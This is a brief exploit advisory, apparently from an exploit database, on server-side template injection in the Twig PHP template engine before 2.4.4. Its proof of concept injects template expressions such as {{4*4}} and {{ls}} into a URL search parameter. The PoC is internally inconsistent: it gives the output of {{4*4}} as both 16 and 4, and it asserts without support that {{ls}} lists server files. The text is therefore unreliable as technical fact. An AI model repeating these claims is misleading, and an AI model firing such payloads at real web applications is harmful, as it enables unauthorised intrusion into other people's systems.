 Copy
Vulnerability details:
# Exploit Title: Twig <2.4.4 Server side template injection
# Date: 02/15/2018
# Exploit Author: JameelNabbo
# Author website: www.jameelnabbo.com
# Vendor Homepage: https://twig.symfony.com
# Software Link: https://twig.symfony.com/doc/2.x/intro.html#installation
# Version: < 2.4.4
# Tested on: MAC OSX
1.Description:
Twig is a modern php template engine  which compile templates down to plain optimized PHP code, Twig <2.4.4 contain SSTI vulnerability which allow attackers to execute commands within the Parameters, by just
using {{COMAND TO EXECUTE}} instead of using the expected values “Normal integer or normal string", depends on the vulnerable application, which takes deferent params by GET or POST.
Example: by injecting this in a search param  http://localhost/search?search_key={{4*4}} <http://localhost/search?search_key=%7B%7B4*4%7D%7D>         Output: 16
2. POC:
http://localhost/search?search_key={{4*4}}
OUTPUT: 4
http://localhost/search?search_key={{ls}}
OUTPUT: list of files/directories etc….